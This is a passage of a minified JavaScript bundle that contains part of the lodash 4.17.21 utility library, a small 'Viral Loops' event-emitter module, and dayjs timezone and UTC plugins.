WeakSet]"==p(t)},lt:ls,lte:fs,toArray:Ss,toFinite:U,toInteger:M,toLength:qa,toNumber:L,toPlainObject:aa,toSafeInteger:function(t){return t?si(M(t),-9007199254740991,9007199254740991):0===t?t:0},toString:Cr},uf={add:A,ceil:ii,divide:xa,floor:su,max:function(t){return t&&t.length?ds(t,P,gu):void 0},maxBy:function(t,e){return t&&t.length?ds(t,$o(e),gu):void 0},mean:function(t){return ps(t,P)},meanBy:function(t,e){return ps(t,$o(e))},min:function(t){return t&&t.length?ds(t,P,cs):void 0},minBy:function(t,e){return t&&t.length?ds(t,$o(e),cs):void 0},multiply:ws,round:Vc,subtract:ul,sum:function(t){return t&&t.length?hs(t,P):0},sumBy:function(t,e){return t&&t.length?hs(t,$o(e)):0}},sf=function(t,e,r){return void 0===r&&(r=e,e=void 0),void 0!==r&&(r=(r=L(r))==r?r:0),void 0!==e&&(e=(e=L(e))==e?e:0),si(L(t),e,r)},cf=function(t,e,r){return e=U(e),void 0===r?(r=e,e=0):r=U(r),function(t,e,r){return t>=Ou(e,r)&&t<_u(e,r)}(t=L(t),e,r)},lf=function(t,e,r){if(r&&"boolean"!=typeof r&&pe(t,e,r)&&(e=r=void 0),void 0===r&&("boolean"==typeof e?(r=e,e=void 0):"boolean"==typeof t&&(r=t,t=void 0)),void 0===t&&void 0===e?(t=0,e=1):(t=U(t),void 0===e?(e=t,t=0):e=U(e)),t>e){var n=t;t=e,e=n}if(r||t%1||e%1){var i=kc();return Rc(t+i*(e-t+Ic("1e-"+((i+"").length-1))),e)}return Ec(t,e)},ff={assign:Je,assignIn:Qe,assignInWith:tr,assignWith:rr,at:Mr,create:function(t,e){var r=nt(t);return null==e?r:fi(r,e)},defaults:ra,defaultsDeep:fa,entries:Ua,entriesIn:Ma,extend:Qe,extendWith:tr,findKey:function(t,e){return Qa(t,$o(e),Po)},findLastKey:function(t,e){return Qa(t,$o(e),Ta)},forIn:function(t,e){return null==t?t:Mo(t,Ea(e),Ke)},forInRight:function(t,e){return null==t?t:ka(t,Ea(e),Ke)},forOwn:function(t,e){return t&&Po(t,Ea(e))},forOwnRight:function(t,e){return t&&Ta(t,Ea(e))},functions:function(t){return null==t?[]:du(t,We(t))},functionsIn:function(t){return null==t?[]:du(t,Ke(t))},get:Ir,has:function(t,e){return null!=t&&Eo(t,e,wu)},hasIn:Io,invert:Uu,invertBy:Nu,invoke:Vu,keys:We,keysIn:Ke,mapKeys:function(t,e){var r={};return e=$o(e),Po(t,function(t,n,i){ie(r,e(t,n,i),t)}),r},mapValues:function(t,e){var r={};return e=$o(e),Po(t,function(t,n,i){ie(r,n,e(t,n,i))}),r},merge:vs,mergeWith:la,omit:js,omitBy:function(t,e){return Rs(t,_s($o(e)))},pick:yc,pickBy:Rs,result:function(t,e,r){var n=-1,i=(e=xr(e,t)).length;for(i||(i=1,t=void 0);++n<i;){var o=null==t?void 0:t[jr(e[n])];void 0===o&&(n=i,o=r),t=z(o)?o.call(t):o}return t},set:function(t,e,r){return null==t?t:Es(t,e,r)},setWith:function(t,e,r,n){return n="function"==typeof n?n:void 0,null==t?t:Es(t,e,r,n)},toPairs:Ua,toPairsIn:Ma,transform:function(t,e,r){var n=b(t),i=n||Ie(t)||Me(t);if(e=$o(e),null==r){var o=t&&t.constructor;r=i?n?new o:[]:I(t)&&z(o)?nt(Pr(t)):{}}return(i?Pt:Po)(t,function(t,n,i){return e(r,t,n,i)}),r},unset:function(t,e){return null==t||Cs(t,e)},update:function(t,e,r){return null==t?t:Wl(t,e,Ea(r))},updateWith:function(t,e,r,n){return n="function"==typeof n?n:void 0,null==t?t:Wl(t,e,Ea(r),n)},values:Cu,valuesIn:function(t){return null==t?[]:Au(t,Ke(t))}},df={at:Jl,chain:oi,commit:function(){return new wt(this.value(),this.__chain__)},lodash:Ct,next:function(){void 0===this.__values__&&(this.__values__=Ss(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?void 0:this.__values__[this.__index__++]}},plant:function(t){for(var e,r=this;r instanceof lt;){var n=Ot(r);n.__index__=0,n.__values__=void 0,e?i.__wrapped__=n:e=n;var i=n;r=r.__wrapped__}return i.__wrapped__=t,e},reverse:function(){var t=this.__wrapped__;if(t instanceof dt){var e=t;return this.__actions__.length&&(e=new dt(this)),(e=e.reverse()).__actions__.push({func:Sl,args:[Bc],thisArg:void 0}),new wt(e,this.__chain__)}return this.thru(Bc)},tap:function(t,e){return e(t),t},thru:Sl,toIterator:function(){return this},toJSON:jl,value:jl,valueOf:jl,wrapperChain:function(){return oi(this)}},hf={camelCase:ti,capitalize:wn,deburr:xn,endsWith:function(t,e,r){t=Cr(t),e=O(e);var n=t.length,i=r=void 0===r?n:si(M(r),0,n);return(r-=e.length)>=0&&t.slice(r,i)==e},escape:Fa,escapeRegExp:function(t){return(t=Cr(t))&&Va.test(t)?t.replace(Ba,"\\$&"):t},kebabCase:ns,lowerCase:us,lowerFirst:ss,pad:function(t,e,r){t=Cr(t);var n=(e=M(e))?rc(t):0;if(!e||n>=e)return t;var i=(e-n)/2;return ic(ac(i),r)+t+ic(oc(i),r)},padEnd:function(t,e,r){t=Cr(t);var n=(e=M(e))?rc(t):0;return e&&n<e?t+ic(e-n,r):t},padStart:function(t,e,r){t=Cr(t);var n=(e=M(e))?rc(t):0;return e&&n<e?ic(e-n,r)+t:t},parseInt:function(t,e,r){return r||null==e?e=0:e&&(e=+e),sc(Cr(t).replace(uc,""),e||0)},repeat:function(t,e,r){return e=(r?pe(t,e,r):void 0===e)?1:M(e),Bs(Cr(t),e)},replace:function(){var t=arguments,e=Cr(t[0]);return t.length<3?e:e.replace(t[1],t[2])},snakeCase:Zc,split:function(t,e,r){return r&&"number"!=typeof r&&pe(t,e,r)&&(e=r=void 0),(r=void 0===r?4294967295:r>>>0)?(t=Cr(t))&&("string"==typeof e||null!=e&&!es(e))&&!(e=O(e))&&nn(t)?en(yn(t),0,r):t.split(e,r):[]},startCase:al,startsWith:function(t,e,r){return t=Cr(t),r=null==r?0:si(M(r),0,t.length),e=O(e),t.slice(r,r+e.length)==e},template:function(t,e,r){var n=pl.imports._.templateSettings||pl;r&&pe(t,e,r)&&(e=void 0),t=Cr(t),e=tr({},e,n,ll);var i,o,a=tr({},e.imports,n.imports,ll),u=We(a),s=Au(a,u),c=0,l=e.interpolate||wl,f="__p += '",d=RegExp((e.escape||wl).source+"|"+l.source+"|"+(l===hl?bl:wl).source+"|"+(e.evaluate||wl).source+"|$","g"),h=Ol.call(e,"sourceURL")?"//# sourceURL="+(e.sourceURL+"").replace(/\s/g," ")+"\n":"";t.replace(d,function(e,r,n,a,u,s){return n||(n=a),f+=t.slice(c,s).replace(_l,dl),r&&(i=!0,f+="' +\n__e("+r+") +\n'"),u&&(o=!0,f+="';\n"+u+";\n__p += '"),n&&(f+="' +\n((__t = ("+n+")) == null ? '' : __t) +\n'"),c=s+e.length,e}),f+="';\n";var p=Ol.call(e,"variable")&&e.variable;if(p){if(ml.test(p))throw new Error("Invalid `variable` option passed into `_.template`")}else f="with (obj) {\n"+f+"\n}\n";f=(o?f.replace(gl,""):f).replace(vl,"$1").replace(yl,"$1;"),f="function("+(p||"obj")+") {\n"+(p?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var g=Jr(function(){return Function(u,h+"return "+f).apply(void 0,s)});if(g.source=f,Yr(g))throw g;return g},templateSettings:pl,toLower:function(t){return Cr(t).toLowerCase()},toUpper:function(t){return Cr(t).toUpperCase()},trim:function(t,e,r){if((t=Cr(t))&&(r||void 0===e))return E(t);if(!t||!(e=O(e)))return t;var n=yn(t),i=yn(e),o=Il(n,i),a=El(n,i)+1;return en(n,o,a).join("")},trimEnd:function(t,e,r){if((t=Cr(t))&&(r||void 0===e))return t.slice(0,x(t)+1);if(!t||!(e=O(e)))return t;var n=yn(t),i=El(n,yn(e))+1;return en(n,0,i).join("")},trimStart:function(t,e,r){if((t=Cr(t))&&(r||void 0===e))return t.replace(Rl,"");if(!t||!(e=O(e)))return t;var n=yn(t),i=Il(n,yn(e));return en(n,i).join("")},truncate:function(t,e){var r=30,n="...";if(I(e)){var i="separator"in e?e.separator:i;r="length"in e?M(e.length):r,n="omission"in e?O(e.omission):n}var o=(t=Cr(t)).length;if(nn(t)){var a=yn(t);o=a.length}if(r>=o)return t;var u=r-rc(n);if(u<1)return n;var s=a?en(a,0,u).join(""):t.slice(0,u);if(void 0===i)return s+n;if(a&&(u+=s.length-u),es(i)){if(t.slice(u).search(i)){var c,l=s;for(i.global||(i=RegExp(i.source,Cr(kl.exec(i))+"g")),i.lastIndex=0;c=i.exec(l);)var f=c.index;s=s.slice(0,void 0===f?u:f)}}else if(t.indexOf(O(i),u)!=u){var d=s.lastIndexOf(i);d>-1&&(s=s.slice(0,d))}return s+n},unescape:function(t){return(t=Cr(t))&&Ll.test(t)?t.replace($l,Tl):t},upperCase:Yl,upperFirst:bn,words:Zn},pf={attempt:Jr,bindAll:Zr,cond:function(t){var e=null==t?0:t.length,r=$o;return t=e?m(t,function(t){if("function"!=typeof t[1])throw new TypeError("Expected a function");return[r(t[0]),t[1]]}):[],fe(function(r){for(var n=-1;++n<e;){var i=t[n];if(ot(i[0],this,r))return ot(i[1],this,r)}})},conforms:function(t){return function(t){var e=We(t);return function(r){return Lo(r,t,e)}}(io(t,1))},constant:$t,defaultTo:function(t,e){return null==t||t!=t?e:t},flow:lu,flowRight:fu,identity:P,iteratee:function(t){return $o("function"==typeof t?t:io(t,1))},matches:function(t){return xo(io(t,1))},matchesProperty:function(t,e){return Ro(t,io(e,1))},method:ys,methodOf:ms,mixin:bs,noop:ht,nthArg:function(t){return t=M(t),fe(function(e){return As(e,t)})},over:Ls,overEvery:zs,overSome:Ns,property:To,propertyOf:function(t){return function(e){return null==t?void 0:Er(t,e)}},range:Dc,rangeRight:Uc,stubArray:mi,stubFalse:Ce,stubObject:function(){return{}},stubString:function(){return""},stubTrue:function(){return!0},times:function(t,e){if((t=M(t))<1||t>9007199254740991)return[];var r=Al,n=Cl(t,Al);e=Ea(e),t-=Al;for(var i=me(n,e);++r<t;)e(r);return i},toPath:function(t){return b(t)?m(t,jr):v(t)?[t]:_t(Ar(Cr(t)))},uniqueId:function(t){var e=++Nl;return Cr(t)+e}},gf=Math.max,vf=Math.min,yf=Math.min,mf=4294967295,bf=Array.prototype,wf=Object.prototype.hasOwnProperty,_f=u?u.iterator:void 0,Of=Math.max,Sf=Math.min,Af=(dc=bs,function(t,e,r){if(null==r){var n=I(e),i=n&&We(e),o=i&&i.length&&du(e,i);(o?o.length:n)||(r=e,e=t,t=this)}return dc(t,e,r)});Ct.after=of.after,Ct.ary=of.ary,Ct.assign=ff.assign,Ct.assignIn=ff.assignIn,Ct.assignInWith=ff.assignInWith,Ct.assignWith=ff.assignWith,Ct.at=ff.at,Ct.before=of.before,Ct.bind=of.bind,Ct.bindAll=pf.bindAll,Ct.bindKey=of.bindKey,Ct.castArray=af.castArray,Ct.chain=df.chain,Ct.chunk=ef.chunk,Ct.compact=ef.compact,Ct.concat=ef.concat,Ct.cond=pf.cond,Ct.conforms=pf.conforms,Ct.constant=pf.constant,Ct.countBy=rf.countBy,Ct.create=ff.create,Ct.curry=of.curry,Ct.curryRight=of.curryRight,Ct.debounce=of.debounce,Ct.defaults=ff.defaults,Ct.defaultsDeep=ff.defaultsDeep,Ct.defer=of.defer,Ct.delay=of.delay,Ct.difference=ef.difference,Ct.differenceBy=ef.differenceBy,Ct.differenceWith=ef.differenceWith,Ct.drop=ef.drop,Ct.dropRight=ef.dropRight,Ct.dropRightWhile=ef.dropRightWhile,Ct.dropWhile=ef.dropWhile,Ct.fill=ef.fill,Ct.filter=rf.filter,Ct.flatMap=rf.flatMap,Ct.flatMapDeep=rf.flatMapDeep,Ct.flatMapDepth=rf.flatMapDepth,Ct.flatten=ef.flatten,Ct.flattenDeep=ef.flattenDeep,Ct.flattenDepth=ef.flattenDepth,Ct.flip=of.flip,Ct.flow=pf.flow,Ct.flowRight=pf.flowRight,Ct.fromPairs=ef.fromPairs,Ct.functions=ff.functions,Ct.functionsIn=ff.functionsIn,Ct.groupBy=rf.groupBy,Ct.initial=ef.initial,Ct.intersection=ef.intersection,Ct.intersectionBy=ef.intersectionBy,Ct.intersectionWith=ef.intersectionWith,Ct.invert=ff.invert,Ct.invertBy=ff.invertBy,Ct.invokeMap=rf.invokeMap,Ct.iteratee=pf.iteratee,Ct.keyBy=rf.keyBy,Ct.keys=We,Ct.keysIn=ff.keysIn,Ct.map=rf.map,Ct.mapKeys=ff.mapKeys,Ct.mapValues=ff.mapValues,Ct.matches=pf.matches,Ct.matchesProperty=pf.matchesProperty,Ct.memoize=of.memoize,Ct.merge=ff.merge,Ct.mergeWith=ff.mergeWith,Ct.method=pf.method,Ct.methodOf=pf.methodOf,Ct.mixin=Af,Ct.negate=_s,Ct.nthArg=pf.nthArg,Ct.omit=ff.omit,Ct.omitBy=ff.omitBy,Ct.once=of.once,Ct.orderBy=rf.orderBy,Ct.over=pf.over,Ct.overArgs=of.overArgs,Ct.overEvery=pf.overEvery,Ct.overSome=pf.overSome,Ct.partial=of.partial,Ct.partialRight=of.partialRight,Ct.partition=rf.partition,Ct.pick=ff.pick,Ct.pickBy=ff.pickBy,Ct.property=pf.property,Ct.propertyOf=pf.propertyOf,Ct.pull=ef.pull,Ct.pullAll=ef.pullAll,Ct.pullAllBy=ef.pullAllBy,Ct.pullAllWith=ef.pullAllWith,Ct.pullAt=ef.pullAt,Ct.range=pf.range,Ct.rangeRight=pf.rangeRight,Ct.rearg=of.rearg,Ct.reject=rf.reject,Ct.remove=ef.remove,Ct.rest=of.rest,Ct.reverse=ef.reverse,Ct.sampleSize=rf.sampleSize,Ct.set=ff.set,Ct.setWith=ff.setWith,Ct.shuffle=rf.shuffle,Ct.slice=ef.slice,Ct.sortBy=rf.sortBy,Ct.sortedUniq=ef.sortedUniq,Ct.sortedUniqBy=ef.sortedUniqBy,Ct.split=hf.split,Ct.spread=of.spread,Ct.tail=ef.tail,Ct.take=ef.take,Ct.takeRight=ef.takeRight,Ct.takeRightWhile=ef.takeRightWhile,Ct.takeWhile=ef.takeWhile,Ct.tap=df.tap,Ct.throttle=of.throttle,Ct.thru=Sl,Ct.toArray=af.toArray,Ct.toPairs=ff.toPairs,Ct.toPairsIn=ff.toPairsIn,Ct.toPath=pf.toPath,Ct.toPlainObject=af.toPlainObject,Ct.transform=ff.transform,Ct.unary=of.unary,Ct.union=ef.union,Ct.unionBy=ef.unionBy,Ct.unionWith=ef.unionWith,Ct.uniq=ef.uniq,Ct.uniqBy=ef.uniqBy,Ct.uniqWith=ef.uniqWith,Ct.unset=ff.unset,Ct.unzip=ef.unzip,Ct.unzipWith=ef.unzipWith,Ct.update=ff.update,Ct.updateWith=ff.updateWith,Ct.values=ff.values,Ct.valuesIn=ff.valuesIn,Ct.without=ef.without,Ct.words=hf.words,Ct.wrap=of.wrap,Ct.xor=ef.xor,Ct.xorBy=ef.xorBy,Ct.xorWith=ef.xorWith,Ct.zip=ef.zip,Ct.zipObject=ef.zipObject,Ct.zipObjectDeep=ef.zipObjectDeep,Ct.zipWith=ef.zipWith,Ct.entries=ff.toPairs,Ct.entriesIn=ff.toPairsIn,Ct.extend=ff.assignIn,Ct.extendWith=ff.assignInWith,Af(Ct,Ct),Ct.add=uf.add,Ct.attempt=pf.attempt,Ct.camelCase=hf.camelCase,Ct.capitalize=hf.capitalize,Ct.ceil=uf.ceil,Ct.clamp=sf,Ct.clone=af.clone,Ct.cloneDeep=af.cloneDeep,Ct.cloneDeepWith=af.cloneDeepWith,Ct.cloneWith=af.cloneWith,Ct.conformsTo=af.conformsTo,Ct.deburr=hf.deburr,Ct.defaultTo=pf.defaultTo,Ct.divide=uf.divide,Ct.endsWith=hf.endsWith,Ct.eq=af.eq,Ct.escape=hf.escape,Ct.escapeRegExp=hf.escapeRegExp,Ct.every=rf.every,Ct.find=rf.find,Ct.findIndex=ef.findIndex,Ct.findKey=ff.findKey,Ct.findLast=rf.findLast,Ct.findLastIndex=ef.findLastIndex,Ct.findLastKey=ff.findLastKey,Ct.floor=uf.floor,Ct.forEach=rf.forEach,Ct.forEachRight=rf.forEachRight,Ct.forIn=ff.forIn,Ct.forInRight=ff.forInRight,Ct.forOwn=ff.forOwn,Ct.forOwnRight=ff.forOwnRight,Ct.get=ff.get,Ct.gt=af.gt,Ct.gte=af.gte,Ct.has=ff.has,Ct.hasIn=ff.hasIn,Ct.head=ef.head,Ct.identity=P,Ct.includes=rf.includes,Ct.indexOf=ef.indexOf,Ct.inRange=cf,Ct.invoke=ff.invoke,Ct.isArguments=af.isArguments,Ct.isArray=b,Ct.isArrayBuffer=af.isArrayBuffer,Ct.isArrayLike=af.isArrayLike,Ct.isArrayLikeObject=af.isArrayLikeObject,Ct.isBoolean=af.isBoolean,Ct.isBuffer=af.isBuffer,Ct.isDate=af.isDate,Ct.isElement=af.isElement,Ct.isEmpty=af.isEmpty,Ct.isEqual=af.isEqual,Ct.isEqualWith=af.isEqualWith,Ct.isError=af.isError,Ct.isFinite=af.isFinite,Ct.isFunction=af.isFunction,Ct.isInteger=af.isInteger,Ct.isLength=af.isLength,Ct.isMap=af.isMap,Ct.isMatch=af.isMatch,Ct.isMatchWith=af.isMatchWith,Ct.isNaN=af.isNaN,Ct.isNative=af.isNative,Ct.isNil=af.isNil,Ct.isNull=af.isNull,Ct.isNumber=af.isNumber,Ct.isObject=I,Ct.isObjectLike=af.isObjectLike,Ct.isPlainObject=af.isPlainObject,Ct.isRegExp=af.isRegExp,Ct.isSafeInteger=af.isSafeInteger,Ct.isSet=af.isSet,Ct.isString=af.isString,Ct.isSymbol=af.isSymbol,Ct.isTypedArray=af.isTypedArray,Ct.isUndefined=af.isUndefined,Ct.isWeakMap=af.isWeakMap,Ct.isWeakSet=af.isWeakSet,Ct.join=ef.join,Ct.kebabCase=hf.kebabCase,Ct.last=_a,Ct.lastIndexOf=ef.lastIndexOf,Ct.lowerCase=hf.lowerCase,Ct.lowerFirst=hf.lowerFirst,Ct.lt=af.lt,Ct.lte=af.lte,Ct.max=uf.max,Ct.maxBy=uf.maxBy,Ct.mean=uf.mean,Ct.meanBy=uf.meanBy,Ct.min=uf.min,Ct.minBy=uf.minBy,Ct.stubArray=pf.stubArray,Ct.stubFalse=pf.stubFalse,Ct.stubObject=pf.stubObject,Ct.stubString=pf.stubString,Ct.stubTrue=pf.stubTrue,Ct.multiply=uf.multiply,Ct.nth=ef.nth,Ct.noop=pf.noop,Ct.now=nf,Ct.pad=hf.pad,Ct.padEnd=hf.padEnd,Ct.padStart=hf.padStart,Ct.parseInt=hf.parseInt,Ct.random=lf,Ct.reduce=rf.reduce,Ct.reduceRight=rf.reduceRight,Ct.repeat=hf.repeat,Ct.replace=hf.replace,Ct.result=ff.result,Ct.round=uf.round,Ct.sample=rf.sample,Ct.size=rf.size,Ct.snakeCase=hf.snakeCase,Ct.some=rf.some,Ct.sortedIndex=ef.sortedIndex,Ct.sortedIndexBy=ef.sortedIndexBy,Ct.sortedIndexOf=ef.sortedIndexOf,Ct.sortedLastIndex=ef.sortedLastIndex,Ct.sortedLastIndexBy=ef.sortedLastIndexBy,Ct.sortedLastIndexOf=ef.sortedLastIndexOf,Ct.startCase=hf.startCase,Ct.startsWith=hf.startsWith,Ct.subtract=uf.subtract,Ct.sum=uf.sum,Ct.sumBy=uf.sumBy,Ct.template=hf.template,Ct.times=pf.times,Ct.toFinite=af.toFinite,Ct.toInteger=M,Ct.toLength=af.toLength,Ct.toLower=hf.toLower,Ct.toNumber=af.toNumber,Ct.toSafeInteger=af.toSafeInteger,Ct.toString=af.toString,Ct.toUpper=hf.toUpper,Ct.trim=hf.trim,Ct.trimEnd=hf.trimEnd,Ct.trimStart=hf.trimStart,Ct.truncate=hf.truncate,Ct.unescape=hf.unescape,Ct.uniqueId=pf.uniqueId,Ct.upperCase=hf.upperCase,Ct.upperFirst=hf.upperFirst,Ct.each=rf.forEach,Ct.eachRight=rf.forEachRight,Ct.first=ef.head,Af(Ct,(hc={},Po(Ct,function(t,e){wf.call(Ct.prototype,e)||(hc[e]=t)}),hc),{chain:!1}),Ct.VERSION="4.17.21",(Ct.templateSettings=hf.templateSettings).imports._=Ct,Pt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){Ct[t].placeholder=Ct}),Pt(["drop","take"],function(t,e){dt.prototype[t]=function(r){r=void 0===r?1:Of(M(r),0);var n=this.__filtered__&&!e?new dt(this):this.clone();return n.__filtered__?n.__takeCount__=Sf(r,n.__takeCount__):n.__views__.push({size:Sf(r,mf),type:t+(n.__dir__<0?"Right":"")}),n},dt.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),Pt(["filter","map","takeWhile"],function(t,e){var r=e+1,n=1==r||3==r;dt.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:$o(t),type:r}),e.__filtered__=e.__filtered__||n,e}}),Pt(["head","last"],function(t,e){var r="take"+(e?"Right":"");dt.prototype[t]=function(){return this[r](1).value()[0]}}),Pt(["initial","tail"],function(t,e){var r="drop"+(e?"":"Right");dt.prototype[t]=function(){return this.__filtered__?new dt(this):this[r](1)}}),dt.prototype.compact=function(){return this.filter(P)},dt.prototype.find=function(t){return this.filter(t).head()},dt.prototype.findLast=function(t){return this.reverse().find(t)},dt.prototype.invokeMap=fe(function(t,e){return"function"==typeof t?new dt(this):this.map(function(r){return Bu(r,t,e)})}),dt.prototype.reject=function(t){return this.filter(_s($o(t)))},dt.prototype.slice=function(t,e){t=M(t);var r=this;return r.__filtered__&&(t>0||e<0)?new dt(r):(t<0?r=r.takeRight(-t):t&&(r=r.drop(t)),void 0!==e&&(r=(e=M(e))<0?r.dropRight(-e):r.take(e-t)),r)},dt.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},dt.prototype.toArray=function(){return this.take(mf)},Po(dt.prototype,function(t,e){var r=/^(?:filter|find|map|reject)|While$/.test(e),n=/^(?:head|last)$/.test(e),i=Ct[n?"take"+("last"==e?"Right":""):e],o=n||/^find/.test(e);i&&(Ct.prototype[e]=function(){var e=this.__wrapped__,a=n?[1]:arguments,u=e instanceof dt,s=a[0],c=u||b(e),l=function(t){var e=i.apply(Ct,kr([t],a));return n&&f?e[0]:e};c&&r&&"function"==typeof s&&1!=s.length&&(u=c=!1);var f=this.__chain__,d=!!this.__actions__.length,h=o&&!f,p=u&&!d;if(!o&&c){e=p?e:new dt(this);var g=t.apply(e,a);return g.__actions__.push({func:Sl,args:[l],thisArg:void 0}),new wt(g,f)}return h&&p?t.apply(this,a):(g=this.thru(l),h?n?g.value()[0]:g.value():g)})}),Pt(["pop","push","shift","sort","splice","unshift"],function(t){var e=bf[t],r=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",n=/^(?:pop|shift)$/.test(t);Ct.prototype[t]=function(){var t=arguments;if(n&&!this.__chain__){var i=this.value();return e.apply(b(i)?i:[],t)}return this[r](function(r){return e.apply(b(r)?r:[],t)})}}),Po(dt.prototype,function(t,e){var r=Ct[e];if(r){var n=r.name+"";wf.call(vt,n)||(vt[n]=[]),vt[n].push({name:e,func:r})}}),vt[Qt(void 0,2).name]=[{name:"wrapper",func:void 0}],dt.prototype.clone=function(){var t=new dt(this.__wrapped__);return t.__actions__=_t(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=_t(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=_t(this.__views__),t},dt.prototype.reverse=function(){if(this.__filtered__){var t=new dt(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},dt.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,r=b(t),n=e<0,i=r?t.length:0,o=function(t,e,r){for(var n=-1,i=r.length;++n<i;){var o=r[n],a=o.size;switch(o.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=vf(e,t+a);break;case"takeRight":t=gf(t,e-a)}}return{start:t,end:e}}(0,i,this.__views__),a=o.start,u=o.end,s=u-a,c=n?u:a-1,l=this.__iteratees__,f=l.length,d=0,h=yf(s,this.__takeCount__);if(!r||!n&&i==s&&h==s)return xl(t,this.__actions__);var p=[];t:for(;s--&&d<h;){for(var g=-1,v=t[c+=e];++g<f;){var y=l[g],m=y.iteratee,w=y.type,_=m(v);if(2==w)v=_;else if(!_){if(1==w)continue t;break t}}p[d++]=v}return p},Ct.prototype.at=df.at,Ct.prototype.chain=df.wrapperChain,Ct.prototype.commit=df.commit,Ct.prototype.next=df.next,Ct.prototype.plant=df.plant,Ct.prototype.reverse=df.reverse,Ct.prototype.toJSON=Ct.prototype.valueOf=Ct.prototype.value=df.value,Ct.prototype.first=Ct.prototype.head,_f&&(Ct.prototype[_f]=df.toIterator)},536:function(t,e,r){"use strict";r.d(e,{Q:function(){return n},f:function(){return i}});class n{#v=new Map;on(t,...e){if(e.some(t=>"function"!=typeof t))throw new Error("2nd argument must be a callback function");this.#v.set(t,[...this.#v.get(t)||[],...e])}once(t,e){if("function"!=typeof e)throw new Error("2nd argument must be a callback function");const r=async(...n)=>{await e(...n);const i=this.#v.get(t);let o=i.findIndex(t=>t===r);i.splice(o,1),this.#v.set(t,i)};this.#v.set(t,[...this.#v.get(t)||[],r])}async dispatchEvent(t,...e){const r=this.#v.get(t)?.map(r=>new Promise(async(n,i)=>{let o;try{o=await r(...e)}catch(e){console.error(`[Viral Loops] Failed to execute callback on '${t}' event`,e)}n(o)}));return Promise.all(r||[])}}function i(t="",e,r){const n=new CustomEvent(t,{detail:e,...r});window.dispatchEvent(n)}},569:function(t){t.exports=function(){"use strict";var t={year:0,month:1,day:2,hour:3,minute:4,second:5},e={};return function(r,n,i){var o,a=function(t,r,n){void 0===n&&(n={});var i=new Date(t),o=function(t,r){void 0===r&&(r={});var n=r.timeZoneName||"short",i=t+"|"+n,o=e[i];return o||(o=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:t,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:n}),e[i]=o),o}(r,n);return o.formatToParts(i)},u=function(e,r){for(var n=a(e,r),o=[],u=0;u<n.length;u+=1){var s=n[u],c=s.type,l=s.value,f=t[c];f>=0&&(o[f]=parseInt(l,10))}var d=o[3],h=24===d?0:d,p=o[0]+"-"+o[1]+"-"+o[2]+" "+h+":"+o[4]+":"+o[5]+":000",g=+e;return(i.utc(p).valueOf()-(g-=g%1e3))/6e4},s=n.prototype;s.tz=function(t,e){void 0===t&&(t=o);var r,n=this.utcOffset(),a=this.toDate(),u=a.toLocaleString("en-US",{timeZone:t}),s=Math.round((a-new Date(u))/1e3/60),c=15*-Math.round(a.getTimezoneOffset()/15)-s;if(Number(c)){if(r=i(u,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(c,!0),e){var l=r.utcOffset();r=r.add(n-l,"minute")}}else r=this.utcOffset(0,e);return r.$x.$timezone=t,r},s.offsetName=function(t){var e=this.$x.$timezone||i.tz.guess(),r=a(this.valueOf(),e,{timeZoneName:t}).find(function(t){return"timezonename"===t.type.toLowerCase()});return r&&r.value};var c=s.startOf;s.startOf=function(t,e){if(!this.$x||!this.$x.$timezone)return c.call(this,t,e);var r=i(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return c.call(r,t,e).tz(this.$x.$timezone,!0)},i.tz=function(t,e,r){var n=r&&e,a=r||e||o,s=u(+i(),a);if("string"!=typeof t)return i(t).tz(a);var c=function(t,e,r){var n=t-60*e*1e3,i=u(n,r);if(e===i)return[n,e];var o=u(n-=60*(i-e)*1e3,r);return i===o?[n,i]:[t-60*Math.min(i,o)*1e3,Math.max(i,o)]}(i.utc(t,n).valueOf(),s,a),l=c[0],f=c[1],d=i(l).utcOffset(f);return d.$x.$timezone=a,d},i.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},i.tz.setDefault=function(t){o=t}}}()},826:function(t){t.exports=function(){"use strict";var t="minute",e=/[+-]\d\d(?::?\d\d)?/g,r=/([+-]|\d\d)/g;return function(n,i,o){var a=i.prototype;o.utc=function(t){return new i({date:t,utc:!0,args:arguments})},a.utc=function(e){var r=o(this.toDate(),{locale:this.$L,utc:!0});return e?r.add(this.utcOffset(),t):r},a.local=function(){return o(this.toDate(),{locale:this.$L,utc:!1})};var u=a.parse;a.parse=function(t){t.utc&&(this.$u=!0),this.$utils().u(t.$offset)||(this.$offset=t.$offset),u.call(this,t)};var s=a.init;a.init=function(){if(this.$u){var t=this.$d;this.$y=t.getUTCFullYear(),this.$M=t.getUTCMonth(),this.$D=t.getUTCDate(),this.$W=t.getUTCDay(),this.$H=t.getUTCHours(),this.$m=t.getUTCMinutes(),this.$s=t.getUTCSeconds(),this.$ms=t.getUTCMilliseconds()}else s.call(this)};var c=a.utcOffset;a.utcOffset=function(n,i){var o=this.$utils().u;if(o(n))return this.$u?0:o(this.$offset)?c.call(this):this.$offset;if("string"==typeof n&&(n=function(t){void 0===t&&(t="");var n=t.match(e);if(!n)return null;var i=(""+n[0]).match(r)||["-",0,0],o=i[0],a=60*+i[1]+ +i[2];return 0===a?0:"+"===o?a:-a}(n),null===n))return this;var a=Math.abs(n)<=16?60*n:n;if(0===a)return this.utc(i);var u=this.clone();if(i)return u.$offset=a,u.$u=!1,u;var s=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();return(u=this.local().add(a+s,t)).$offset=a,u.$x.$localOffset=s,u};var l=a.format;a.format=function(t){var 